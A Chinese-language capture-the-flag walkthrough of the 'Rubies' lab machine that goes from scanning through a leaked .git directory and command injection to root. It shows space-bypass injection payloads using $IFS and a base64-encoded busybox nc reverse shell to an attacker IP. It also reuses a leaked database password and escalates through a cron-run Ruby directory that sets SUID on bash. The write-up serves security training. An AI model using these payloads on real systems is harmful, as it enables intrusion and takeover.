Rubies

信息搜集
端口扫描

┌──(kali㉿kali)-[~/temp/Rubies]
└─$ rustscan -a $IP -- -sCV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
RustScan: Where '404 Not Found' meets '200 OK'.
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.10.103:22
Open 192.168.10.103:80
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 54:65:0b:7a:f3:5c:2f:1f:14:9e:bb:0e:44:0c:af:29 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDE/Zle5m4f4AGy9YmUIpH6oPtsediZ0nAqU5w+BLYnsfPGLCSkERzCNIuFFPXiG6Tls5RGxqXQG8tlkzw8nMfO84M5AOVpU9zW0PfTBVMstIP35GFB7FM9poUJbaZuUSphSaXI1mCnDbfqqeKdXG6dPgcs9WZ8V8r5ztVlX81C+egicGtYP1pnBipD+9QTiC+VAHWmXwl1DlM5NR0QCwQEL6L2beTpIYYQPoRAVtdUm69gTj2Rz68NRJMb9U2wh0EBoRc/Ays3NfLPCgl5yE9hG7zFxnVhaeYQ2aToKLwi73tkcmiVzw50WhTq5DBYpAVvZILsUsUdWf7ZiS4ijq1D
| 256 1f:5d:63:05:65:f7:cf:70:e4:0d:0a:45:80:77:50:2c (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBOUx6vIyCY6Gf5m3Qajt1hPCSUqKtpH2ClgfwOPv5qWmhY9DAlK1xM74+rUAjJzvV5tQp2MPFjtWVSgR7cqCXLw=
| 256 69:a2:0f:83:dc:19:f2:c1:72:9c:a3:f8:09:44:3e:36 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIObby0VuUYMXXpCjGp864yN/OSdnUWEPSmGciy2N1ksg
80/tcp open http syn-ack ttl 64 Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Cute Cat Only
| http-git:
| 192.168.10.103:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
|_ Last commit message: Why minnie?
|_http-server-header: Apache/2.4.18 (Ubuntu)
MAC Address: 08:00:27:F5:50:F5 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel目录扫描
┌──(kali㉿kali)-[~/temp/Rubies]
└─$ gobuster dir -u http://$IP/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt,html,zip
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.10.103/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,html,zip
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 279]
/.html (Status: 403) [Size: 279]
/index.php (Status: 200) [Size: 742]
/uploads (Status: 301) [Size: 318] [--> http://192.168.10.103/uploads/]
/bg (Status: 301) [Size: 313] [--> http://192.168.10.103/bg/]
/javascript (Status: 301) [Size: 321] [--> http://192.168.10.103/javascript/]
/poems (Status: 301) [Size: 316] [--> http://192.168.10.103/poems/]
/.php (Status: 403) [Size: 279]
/.html (Status: 403) [Size: 279]
/server-status (Status: 403) [Size: 279]
Progress: 1102800 / 1102805 (100.00%)
===============================================================
Finished
===============================================================漏洞发现
git泄露
┌──(kali㉿kali)-[~/temp/Rubies]
└─$ GitHack.py -u http://$IP/.git
[+] Download and parse index file ...
[+] bg/bg.gif
[+] index.php
[+] poems/poem1
[+] poems/poem2
[+] poems/poem3
[+] poems/poem4
[+] poems/poem5
[+] uploads/cat1.gif
[+] uploads/cat2.jpg
[OK] index.php
[OK] poems/poem4
[OK] poems/poem5
[OK] poems/poem3
[OK] uploads/cat2.jpg
[OK] poems/poem1
[OK] poems/poem2
[OK] bg/bg.gif
[OK] uploads/cat1.gif
┌──(kali㉿kali)-[~/temp/Rubies]
└─$ tree ./
./
├── 192.168.10.103
│ ├── bg
│ │ └── bg.gif
│ ├── index.php
│ ├── poems
│ │ ├── poem1
│ │ ├── poem2
│ │ ├── poem3
│ │ ├── poem4
│ │ └── poem5
│ └── uploads
│ ├── cat1.gif
│ └── cat2.jpg
└── index
5 directories, 10 files看了一下index.php发现:
┌──(kali㉿kali)-[~/temp/Rubies]
└─$ cat 192.168.10.103/index.php
<?php
if(isset($_GET['poem'])){
$input = $_GET['poem'];
if (strpos($input, ' ')){
$output = "Rce detected";
}else{
$output = shell_exec("cat poems/".$input);
}
}
?>
<html>
<head>
<title>Cute Cat Only</title>
<style>
body{
font-family: "Arial";
text-align: center;
background-image:url("bg/bg.gif");
}
.cute-img{
width: 200px;
height: 200px;
border: white 4px solid;
}
</style>
</head>
<body>

<h2>Cute Cat ONLY!</h2>
<!-- Upload functionality is currently disabled because Minnie messed up the code, lemme provide you with cute poems for the time being -->
<form method="get" action="">
<input type="file" name="picture" disabled></input>
<input type="submit" disabled></input><br><br><br>
</form>
<a href="index.php?poem=poem<?php echo rand(1,5)?>">Next</a>
<br><br>
<pre>
<?php echo $output ?>
</pre>
<img class="cute-img" src="uploads/cat1.gif"/>
<img class="cute-img" src="uploads/cat2.jpg" />
</body>
</html>看一下是否可以进行利用:
注意到源代码中存在相关参数,看下是否可以进行利用:
http://192.168.10.103/?poem=../../../../../etc/passwd
注意到源代码中:
index.php?poem=poem<?php echo rand(1,5)?>尝试进行上传,但是发现禁用上传了,源代码解释了:
<!-- Upload functionality is currently disabled because Minnie messed up the code, lemme provide you with cute poems for the time being -->点击Next:
尝试修改数字看看有没有其他页面:
# http://192.168.10.103/index.php?poem=poem1
a baa black sheep
Have you any wool
Enough for each sheep
Owner to call
The people who do knitting and stuff
Everyone wants the sheep to look rough
Moo moo brown cow
Have you any milk
Yes sir yes sir
As pure as silk
You see I want my genetals
To bring a lot of milk
For the supermarket
Meow meow tabby cat
Have you got our cuddle
Very close like a famous huddle
Go meow when a burglar comes scares him away that famous cat
Meow meow tabby cat
Good on you
-----------------------
# http://192.168.10.103/index.php?poem=poem5
Meow!
Meow!
Meow!
Meow!
Meow!
Meow!
Meow!
Meow!
Meow!
Meow!
Meow!
Meow!
Meow!
Meow!
Meow!
Meow!
Meow!
Meow!
Meow!
Meow!
Meow!
Meow!
Meow!
Meow!尝试执行命令:
# http://192.168.10.103/index.php?poem=poem5<?php phpinfo(); ?>
Rce detected
# 尝试进行绕过
<?php
if(isset($_GET['poem'])){
$input = $_GET['poem'];
if (strpos($input, ' ')){
$output = "Rce detected"; # 不能存在空格!!!
}else{
$output = shell_exec("cat poems/".$input);
}
}
?>
# 拼接命令进行绕过
# http://192.168.10.103/index.php?poem=poem5;whoami;id;pwd;ls
Meow!
Meow!
Meow!
Meow!
Meow!
Meow!
Meow!
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/var/www/html
bg
index.php
poems
uploads必须得尝试不用空格反弹shell!!!!
绕过空格反弹shell
https://blog.csdn.net/angaoux03775/article/details/101710776
https://blog.csdn.net/2301_79518550/article/details/147002198
解法:$IFS
使用$IFS 或 ${IFS} 替换空格:
┌──(kali㉿kali)-[~/temp/Rubies]
└─$ curl -s "http://192.168.10.103/index.php?poem=poem5" > log1
┌──(kali㉿kali)-[~/temp/Rubies]
└─$ curl -s "http://192.168.10.103/index.php?poem=poem5;whoami;id;pwd;ls" > log2; diff log1 log2
25c25
< <a href="index.php?poem=poem2">Next</a>
---
> <a href="index.php?poem=poem1">Next</a>
51a52,58
> www-data
> uid=33(www-data) gid=33(www-data) groups=33(www-data)
> /var/www/html
> bg
> index.php
> poems
> uploads
# curl -s 'http://192.168.10.103/index.php?poem=poem5;ls${IFS}-la' > log2; diff log1 log2
┌──(kali㉿kali)-[~/temp/Rubies]
└─$ curl -s 'http://192.168.10.103/index.php?poem=poem5;ls$IFS-la' > log2; diff log1 log2
25c25
< <a href="index.php?poem=poem2">Next</a>
---
> <a href="index.php?poem=poem5">Next</a>
51a52,59
> total 28
> drwxrwxr-x 6 root www-data 4096 Nov 3 2020 .
> drwxr-xr-x 3 root root 4096 Nov 2 2020 ..
> drwxr-xr-x 8 root root 4096 Nov 2 2020 .git
> drwxr-xr-x 2 root www-data 4096 Nov 2 2020 bg
> -rw-r--r-- 1 root www-data 960 Nov 2 2020 index.php
> drwxr-xr-x 2 root www-data 4096 Nov 2 2020 poems
> drwxr-xr-x 2 root www-data 4096 Nov 2 2020 uploads成功执行!
解法二:失败
花括号 {} 是 Shell 的扩展语法,用于生成多个字符串组合。
┌──(kali㉿kali)-[~/temp/Rubies]
└─$ {ls,-la}
ls,-la: command not found
┌──(kali㉿kali)-[~/temp/Rubies]
└─$ echo $SHELL
/usr/bin/zsh
┌──(kali㉿kali)-[~/temp/Rubies]
└─$ bash
┌──(kali㉿kali)-[~/temp/Rubies]
└─$ {ls,-la}
total 28
drwxrwxr-x 3 kali kali 4096 Jun 27 04:09 .
drwxrwxr-x 39 kali kali 4096 Jun 27 03:10 ..
drwxrwxr-x 5 kali kali 4096 Jun 27 03:32 192.168.10.103
-rw-rw-r-- 1 kali kali 858 Jun 27 03:32 index
-rw-rw-r-- 1 kali kali 295 Jun 27 04:06 log
-rw-rw-r-- 1 kali kali 890 Jun 27 04:09 log1
-rw-rw-r-- 1 kali kali 890 Jun 27 04:16 log2PS:ZSH似乎不支持该性质,要切换为bash才能用!
我这里打靶机似乎没有成功,可能是sh?。。。。
还有很多办法,这里我没尝试成功。。。。
┌──(kali㉿kali)-[~/temp/Rubies]
└─$ CMD=$'\x20/etc/passwd'&&cat$CMD
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
----------------------还可以用编码进行绕过,但是解码还是要空格。。。。
反弹shell
busybox nc 192.168.10.107 1234 -e bash
YnVzeWJveCBuYyAxOTIuMTY4LjEwLjEwNyAxMjM0IC1lIGJhc2g=
echo$IFS'YnVzeWJveCBuYyAxOTIuMTY4LjEwLjEwNyAxMjM0IC1lIGJhc2g='|base64$IFS-d|bash
echo%24IFS%27YnVzeWJveCBuYyAxOTIuMTY4LjEwLjEwNyAxMjM0IC1lIGJhc2g%3D%27%7Cbase64%24IFS%2Dd%7Cbash
提权
信息搜集
(remote) www-data@rubies:/tmp$ cat /etc/passwd | grep sh | cut -d: -f1
root
sshd

(remote) www-data@rubies:/tmp$ ls -la /home/
total 12
drwxr-xr-x 3 root root 4096 Nov 2 2020 .
drwxr-xr-x 23 root root 4096 Nov 2 2020 ..
drwxr-xr-x 2 root root 4096 Nov 2 2020 minnie
(remote) www-data@rubies:/tmp$ id minnie
uid=1001(minnie) gid=1001(minnie) groups=1001(minnie)
(remote) www-data@rubies:/tmp$ cat /etc/passwd | grep minnie
minnie:x:1001:1001::/home/minnie/:/usr/bin/irb
(remote) www-data@rubies:/tmp$ sudo -l
[sudo] password for www-data:这啥玩意啊。。。
IRB(Interactive Ruby) 是 Ruby 编程语言的交互式解释器,功能类似于 Python 的 IDLE 或 Node.js 的 REPL
git泄露密码复用
尝试看一下前面的git泄露:
(remote) www-data@rubies:/var/www/html$ git log
commit 052a0cb4865e29bc03278105e0232b20173f933d
Author: Your Name <root@rubies.com>
Date: Mon Nov 2 14:27:16 2020 +0800
Why minnie?
commit 07b8a39fdce5ed957f2d1c4561b93e21af2fb3a8
Author: Your Name <root@rubies.com>
Date: Mon Nov 2 14:25:50 2020 +0800
first commit
(remote) www-data@rubies:/var/www/html$ git diff 052a0cb4865e29bc03278105e0232b20173f933d
(remote) www-data@rubies:/var/www/html$ git diff 07b8a39fdce5ed957f2d1c4561b93e21af2fb3a8
diff --git a/index.php b/index.php
index 41f0f2f..d33ca0d 100644
--- a/index.php
+++ b/index.php
@@ -8,33 +8,6 @@ if(isset($_GET['poem'])){
$output = shell_exec("cat poems/".$input);
}
}
-
-
-// we dont need a login page dangit minnie! follow my orders pls
-$servername = "localhost";
-$username = "root";
-$password = "jd92khn49w";
-
-$conn = new mysqli($servername, $username, $password);
-
-if ($conn->connect_error) {
- die("Connection failed: " . $conn->connect_error);
-}
-
-$login_username=$_POST['username'];
-$login_password=$_POST['password'];
-
-$sql = "SELECT * FROM users WHERE Username = '$login_username' AND Password = '$login_password' ";
-$result = mysqli_query($con,$sql);
-
-if(sqmli_num_rows($result)<1){i
- $_SESSION['login']=$user_id;
- header('Location: http://ch4rm.pw/dashboard');
-}
-else{
- $error = True;
-}
-
?>
<html>有一个密码,尝试切换 root,但是失败,切换唯一那个用户发现成功了!
提权root
尝试执行命令,但是常见的都用不了:
irb(main):001:0> ls -la
NameError: undefined local variable or method `la' for main:Object
from (irb):1
from /usr/bin/irb:11:in `<main>'
irb(main):002:0> whoami
NameError: undefined local variable or method `whoami' for main:Object
from (irb):2
from /usr/bin/irb:11:in `<main>'
irb(main):003:0> bash
NameError: undefined local variable or method `bash' for main:Object
from (irb):3
from /usr/bin/irb:11:in `<main>'联想到是 ruby 的 shell,看下文档:

irb(main):004:0> puts "Hello world!"
Hello world!
=> nil结合:https://gtfobins.github.io/gtfobins/irb/
minnie@rubies:/home/minnie$ ls -la
total 24
drwxr-xr-x 2 root root 4096 Nov 2 2020 .
drwxr-xr-x 3 root root 4096 Nov 2 2020 ..
-rw-r--r-- 1 root root 3884 Nov 2 2020 .bashrc
-rw-r--r-- 1 root root 67 Nov 2 2020 note.txt
-rw-r--r-- 1 root root 807 Nov 2 2020 .profile
-rw-r----- 1 root minnie 21 Nov 2 2020 user.txt
minnie@rubies:/home/minnie$ cat *.txt
Put anything you'd like to in the folder,
do not do dumb stuff pls
H0wc00l_i5_Byp@@s1n9
minnie@rubies:/home/minnie$ sudo -l
[sudo] password for minnie:
Sorry, user minnie may not run sudo on rubies.然后找到了:
minnie@rubies:/opt$ ls -la
total 12
drwxr-xr-x 3 root root 4096 Nov 2 2020 .
drwxr-xr-x 23 root root 4096 Nov 2 2020 ..
drwxrwxr-x 2 root minnie 4096 Nov 2 2020 cleaning
minnie@rubies:/opt$ cd cleaning/
minnie@rubies:/opt/cleaning$ ls -la
total 12
drwxrwxr-x 2 root minnie 4096 Nov 2 2020 .
drwxr-xr-x 3 root root 4096 Nov 2 2020 ..
-rw-r--r-- 1 root root 108 Nov 2 2020 webserver_upload.rb
minnie@rubies:/opt/cleaning$ cat webserver_upload.rb
require "find"
Find.find("/var/www/html/uploads/") do |file|
File.delete("#{file}") if file=~/\.php/
end删除了网站上传目录下所有的.php,说明肯定是定时任务或者是开机任务,上传pspy64:
2025/06/27 17:40:45 CMD: UID=0 PID=5 |
2025/06/27 17:40:45 CMD: UID=0 PID=3 |
2025/06/27 17:40:45 CMD: UID=0 PID=2 |
2025/06/27 17:40:45 CMD: UID=0 PID=1 | /sbin/init
2025/06/27 17:41:01 CMD: UID=0 PID=3074 | /usr/bin/ruby /root/bundle.rb
2025/06/27 17:41:01 CMD: UID=0 PID=3073 | /bin/sh -c /usr/bin/ruby /root/bundle.rb
2025/06/27 17:41:01 CMD: UID=0 PID=3072 | /usr/sbin/CRON -f
2025/06/27 17:41:01 CMD: UID=0 PID=3076 | /usr/bin/ruby /root/bundle.rb
2025/06/27 17:42:01 CMD: UID=0 PID=3080 | /usr/bin/ruby /root/bundle.rb
2025/06/27 17:42:01 CMD: UID=0 PID=3079 | /bin/sh -c /usr/bin/ruby /root/bundle.rb
2025/06/27 17:42:01 CMD: UID=0 PID=3078 | /usr/sbin/CRON -f
2025/06/27 17:42:01 CMD: UID=0 PID=3082 | /usr/bin/ruby /root/bundle.rb 这里猜测bundle.rb 是执行/opt/cleaning下的脚本,尝试进行利用:
minnie@rubies:/opt/cleaning$ ls -la
total 12
drwxrwxr-x 2 root minnie 4096 Nov 2 2020 .
drwxr-xr-x 3 root root 4096 Nov 2 2020 ..
-rw-r--r-- 1 root root 108 Nov 2 2020 webserver_upload.rb
minnie@rubies:/opt/cleaning$ echo 'exec "chmod +s /bin/bash"' > temp.rb
minnie@rubies:/opt/cleaning$ ls -la /bin/bash
-rwxr-xr-x 1 root root 1037528 Jul 13 2019 /bin/bash
minnie@rubies:/opt/cleaning$ cat temp.rb
exec "chmod +s /bin/bash"
minnie@rubies:/opt/cleaning$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1037528 Jul 13 2019 /bin/bash提权成功!
minnie@rubies:/root# ls -la
total 48
drwx------ 3 root root 4096 Nov 2 2020 .
drwxr-xr-x 23 root root 4096 Nov 2 2020 ..
-rw------- 1 root root 61 Nov 3 2020 .bash_history
-rw-r--r-- 1 root root 3106 Oct 23 2015 .bashrc
